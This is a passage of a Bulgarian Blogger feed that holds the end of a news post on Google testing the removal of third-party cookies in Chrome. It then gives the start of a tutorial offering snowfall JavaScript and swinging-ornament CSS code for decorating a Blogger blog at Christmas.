\/\u003E \u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Google обяви, че ще започне да тества деактивирането на бисквитки на трети страни в Chrome от 4 януари 2024 г. Компанията планира да ги премахне напълно до средата на 2024 г.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Тестването ще засегне около 1% от потребителите, въпреки че точният брой не е уточнен. Участниците в теста ще бъдат избрани на случаен принцип и ще видят известие, че защитата от проследяване е активирана, когато отворят Chrome. Тази функция автоматично ще блокира събирането на бисквитки.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Google предприема тези мерки, за да подобри поверителността и сигурността на потребителите онлайн.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Деактивирането на бисквитките на трети страни основно ще ограничи способността на рекламодателите да проследяват и събират лични данни на потребителите.\u003C\/div\u003E\u003Cdiv\u003EВъпреки това, приетите промени могат да повлияят на работата на сайтове, които са били свързани с бисквитки. Ако има проблеми, тази настройка на Chrome може да бъде изключена. Решението е временно: след 90 дни браузърът отново ще забрани събирането на бисквитки.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EТрябва да се отбележи, че мерките за подобряване на поверителността в интернет винаги са предизвиквали смесени отзиви. Компаниите се оказват на кръстопът между осигуряването на безопасност на потребителите и предоставянето на персонализирани услуги. Те трябва да намерят баланс между тези два аспекта, за да отговорят на нуждите и очакванията на потребителите.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Времето ще покаже как деактивирането на бисквитките на трети страни ще се отрази на потребителите на Chrome и рекламната екосистема като цяло.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\n\nЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\n\u003Ca href=\"\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \n\n\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\n\n\n\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/220787909482329732\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2023\/12\/nova-iniciativa-na-google.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/220787909482329732"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/220787909482329732"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2023\/12\/nova-iniciativa-na-google.html","title":"Нова инициатива на Google"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN_4B0X6hDhIkSD-FEahglRIqQox-kAkIkfHUX-W3m96_A7PpLANXMGIhlMuUuBMOTxvTOKI5sYXQh8NA_ssbDW-MoO8lNa8oul43-GAUAwGjQ0nN6PBB94bGdBBQPJNkRMw4rtK4EvzUwMktc6CCdi5mamTxl4FWBUmc66S0Svhpg7SgVxOH0toZYv4c\/s72-w320-h213-c\/coocie1-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Сингапур"},"georss$point":{"$t":"1.352083 103.819836"},"georss$box":{"$t":"-26.958150836178845 68.663586 29.662316836178846 138.976086"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-7199326215022828043"},"published":{"$t":"2023-12-12T13:51:00.006+02:00"},"updated":{"$t":"2023-12-12T13:52:18.066+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Дизайн"}],"title":{"type":"text","$t":"Коледна украса за блог на Blogger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyu870NGHf2zgcXR3w-YFNMWAEsGm7DTeaZDlA1mvfMjn-xqaA860zBUxq3F_bDZRuHlagrAsZst-UQ1e1roBlKmKApxdC7IKbqAFAOA2Z79IEiiIJWTLz43Z6MQfQBcsvGZMcjOMYOXY\/s1600\/rozhdestvo1-min.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Коледна украса за блог на Blogger\" border=\"0\" data-original-height=\"250\" data-original-width=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyu870NGHf2zgcXR3w-YFNMWAEsGm7DTeaZDlA1mvfMjn-xqaA860zBUxq3F_bDZRuHlagrAsZst-UQ1e1roBlKmKApxdC7IKbqAFAOA2Z79IEiiIJWTLz43Z6MQfQBcsvGZMcjOMYOXY\/s1600\/rozhdestvo1-min.jpg\" title=\"Коледна украса за блог на Blogger\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003EПоследна актуализация - декември, 2023 г.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nПоздрави на всички приятели, гости и случайни читатели на Блог за блогове. Винаги преди Коледа и Нова година мнозина от нас се лутат в Интернет пространството, за да намерят подходяща коледна украса на блога си. И тази година, \u003Ca href=\"https:\/\/www.blogzablogove.com\/2018\/11\/new-year-s-blog-design.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eкакто миналата\u003C\/span\u003E\u003C\/a\u003E, искам да споделя с вас мои идеи.\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\nЩе ви предложа два варианта за промяна в дизайна на блога за предстоящите празници.  Ако смятате, че е твърде рано, сложете тази моя публикация в отметките си. Но забелязах, че някои блогъри вече украсяват блоговете си. Така, че решете сами. \u003Cbr \/\u003E\nТази година идеите ми са:\u003Cbr \/\u003E\n\u003Ch2\u003E\nНовогодишен пейзаж за блога\u003C\/h2\u003E\n\u003Ch3\u003E\nКод\u003C\/h3\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;script type='text\/javascript'\u0026gt;\u003Cbr \/\u003E\n\/\/\u0026lt;![CDATA[\u003Cbr \/\u003E\ndocument.write('\u0026lt;style type=\"text\/css\"\u0026gt;html{height:auto!important}body{background:#\u003Cspan style=\"color: red;\"\u003E26c6da\u003C\/span\u003E;padding-bottom:150px}\u0026lt;\/style\u0026gt;\u0026lt;img style=\"position:fixed;z-index:9999;top:0;left:0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggkdeXSrVF0rsewnDxPhQ95_DUyduev2f8kkExrN8-jskgJyKc_FBAwnFKOVZ9mXIoDGgUIBUklnpYICge-srQCJmfMrqDt1eD-I8wqFCQOnDojkcPYU7QPux1Ud5n4cIIdYYcW4ieVss\/s150\/top-left.png\"\/\u0026gt;\u0026lt;img style=\"position:fixed;z-index:9999;top:0;right:0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9YQbiMNRxtBalbs6TBZy_QbpiIo37oOXTkyG_LRSaQgmId0AthBQF08igB3tatw-c9mfVCgXUNPKyfz5vIqeVs6RvoOjykBbfcVG2YUJLc76xIbhg6uvjNxv0nhsKMOSC-VZR1sx-Y_Y\/s150\/top-right.png\"\/\u0026gt;\u0026lt;div style=\"position:fixed;z-index:9999;bottom:0;left:0;width:100%;height:104px;background:url(https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ERTon6wxhFULWE2SBBL43DVYTr89QbotKorRA89KG6eAo-thv6UvTMTJAivmitoO3HwdT9qfi8jXsz_dFAUMColG7dWxOC6MLG33Mc8hSj0ZekvOq838UDLki5Woz92iNaewjN7apro\/s1600\/footer.png) repeat-x bottom left;\"\u0026gt;\u0026lt;\/div\u0026gt;\u0026lt;img style=\"position:fixed;z-index:9999;bottom:30px;left:30px\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEielKWo6zyoRxRB2WDbYuQVJFtxf8G72MDJut6qKTtFZP_z5f5E6fck_59d_kICNzRjAE2M-v6-XhRv5jHr-iCjB7kA1V8DUQnzqnc0cGUlinkTpUnATmiVumpzW1C8UZKeXTCpDlp6I5g\/s180\/bottom-left.png\"\/\u0026gt;');var no=100;var hidesnowtime=0;var snowdistance='pageheight';var ie4up=(document.all)?1:0;var ns6up=(document.getElementById\u0026amp;\u0026amp;!document.all)?1:0;function iecompattest(){return(document.compatMode\u0026amp;\u0026amp;document.compatMode!='BackCompat')?document.documentElement:document.body}var dx,xp,yp;var am,stx,sty;var i,doc_width=800,doc_height=600;if(ns6up){doc_width=self.innerWidth;doc_height=self.innerHeight}else if(ie4up){doc_width=iecompattest().clientWidth;doc_height=iecompattest().clientHeight}dx=new Array();xp=new Array();yp=new Array();am=new Array();stx=new Array();sty=new Array();for(i=0;i\u0026lt;no;++i){dx[i]=0;xp[i]=Math.random()*(doc_width-50);yp[i]=Math.random()*doc_height;am[i]=Math.random()*20;stx[i]=0.02+Math.random()\/10; sty[i]=0.7+Math.random();if(ie4up||ns6up){document.write('\u0026lt;div id=\"dot'+i+'\" style=\"POSITION:absolute;Z-INDEX:'+i+';VISIBILITY:visible;TOP:15px;LEFT:15px;\"\u0026gt;\u0026lt;span style=\"font-size:18px;color:#fff\"\u0026gt;*\u0026lt;\/span\u0026gt;\u0026lt;\\\/div\u0026gt;')}}function snowIE_NS6(){doc_width=ns6up?window.innerWidth-10:iecompattest().clientWidth-10;doc_height=(window.innerHeight\u0026amp;\u0026amp;snowdistance=='windowheight')?window.innerHeight:(ie4up\u0026amp;\u0026amp;snowdistance=='windowheight')?iecompattest().clientHeight:(ie4up\u0026amp;\u0026amp;!window.opera\u0026amp;\u0026amp;snowdistance=='pageheight')?iecompattest().scrollHeight:iecompattest().offsetHeight;for(i=0;i\u0026lt;no;++i){yp[i]+=sty[i];if(yp[i]\u0026gt;doc_height-50){xp[i]=Math.random()*(doc_width-am[i]-30);yp[i]=0;stx[i]=0.02+Math.random()\/10;sty[i]=0.7+Math.random()}dx[i]+=stx[i];document.getElementById('dot'+i).style.top=yp[i]+'px';document.getElementById('dot'+i).style.left=xp[i]+am[i]*Math.sin(dx[i])+'px'}snowtimer=setTimeout('snowIE_NS6()',10)}function hidesnow(){if(window.snowtimer){clearTimeout(snowtimer)}for(i=0;i\u0026lt;no;i++)document.getElementById('dot'+i).style.visibility='hidden'}if(ie4up||ns6up){snowIE_NS6();if(hidesnowtime\u0026gt;0)setTimeout('hidesnow()',hidesnowtime*1000)}\u003Cbr \/\u003E\n\/\/]]\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nГолям Новогодишен гирлянд\u003C\/h2\u003E\n\u003Ch3\u003E\nКод\u003C\/h3\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;!--Novogodnja motnja By Blogzablogove.com--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;style type=\"text\/css\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp;.st2 {\u003Cbr \/\u003E\n\u0026nbsp;border:3px solid #BBBBBB;opacity: 2.1;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-animation: ring 18s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;-moz-animation: ring 18s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-moz-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;animation: ring 18s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;transform-origin: 50% 14px;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-webkit-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -webkit-transform: rotateZ(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -webkit-transform: rotateZ(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -webkit-transform: rotateZ(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -webkit-transform: rotateZ(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -webkit-transform: rotateZ(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -webkit-transform: rotateZ(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -webkit-transform: rotateZ(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -webkit-transform: rotateZ(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -webkit-transform: rotateZ(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -webkit-transform: rotateZ(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -webkit-transform: rotateZ(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -webkit-transform: rotateZ(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -webkit-transform: rotateZ(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -webkit-transform: rotateZ(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -webkit-transform: rotateZ(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -webkit-transform: rotateZ(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -webkit-transform: rotateZ(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -webkit-transform: rotateZ(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-moz-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -moz-transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -moz-transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -moz-transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -moz-transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -moz-transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -moz-transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -moz-transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -moz-transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -moz-transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -moz-transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -moz-transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -moz-transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -moz-transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -moz-transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -moz-transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -moz-transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -moz-transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -moz-transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026lt;\/style\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;div style=\"padding: 0px;\"\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st1' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh24XG0W1UM55Tc4zrqHBKeBc-6zggqzXkQoEfabhRLDi31DC1PiUaBjT1k0L277kwNbo9DJLmoE-WnAQfhJAf2kS3diucPOOpIbuYiTduHwZtAxtHEX2xmPUjMsVC7c9PaxPFnQ8GNgnZm\/s800\/b-ball_n4.png' style='position:fixed; top: 0px;left:150px;border:none;z-index:10;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:450px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st1' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC_ZoGeGCVlaMCdjx5jGkMUQhn2_rLEmBz21xn0Ront8q283ShhheFpdo8Jz7AJs2c_ZgLnwmIpzLWPn_Sks8yi6JyClbiIE1iXwjG6paRUIhNrAe7NGQpG00L7MpZBnsj5kNn46mPIO0O\/s800\/b-ball_n3.png' style='position:fixed; top: 0px;left:750px;border:none;z-index:10;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh24XG0W1UM55Tc4zrqHBKeBc-6zggqzXkQoEfabhRLDi31DC1PiUaBjT1k0L277kwNbo9DJLmoE-WnAQfhJAf2kS3diucPOOpIbuYiTduHwZtAxtHEX2xmPUjMsVC7c9PaxPFnQ8GNgnZm\/s800\/b-ball_n4.png' style='position:fixed; top: 0px;left:1050px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st1' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:1350px;border:none;z-index:10;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC_ZoGeGCVlaMCdjx5jGkMUQhn2_rLEmBz21xn0Ront8q283ShhheFpdo8Jz7AJs2c_ZgLnwmIpzLWPn_Sks8yi6JyClbiIE1iXwjG6paRUIhNrAe7NGQpG00L7MpZBnsj5kNn46mPIO0O\/s800\/b-ball_n3.png' style='position:fixed; top: 0px;left:1650px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:1950px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;style type=\"text\/css\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp;.st1 {\u003Cbr \/\u003E\n\u0026nbsp;border:3px solid #BBBBBB;opacity: 2.1;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-animation: ring 20s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;-moz-animation: ring 20s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-moz-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;animation: ring 20s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;transform-origin: 50% 14px;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-webkit-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -webkit-transform: rotateZ(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -webkit-transform: rotateZ(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -webkit-transform: rotateZ(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -webkit-transform: rotateZ(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -webkit-transform: rotateZ(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -webkit-transform: rotateZ(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -webkit-transform: rotateZ(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -webkit-transform: rotateZ(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -webkit-transform: rotateZ(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -webkit-transform: rotateZ(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -webkit-transform: rotateZ(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -webkit-transform: rotateZ(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -webkit-transform: rotateZ(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -webkit-transform: rotateZ(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -webkit-transform: rotateZ(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -webkit-transform: rotateZ(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -webkit-transform: rotateZ(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -webkit-transform: rotateZ(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-moz-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -moz-transform: rotate(30deg); }\u003Cbr 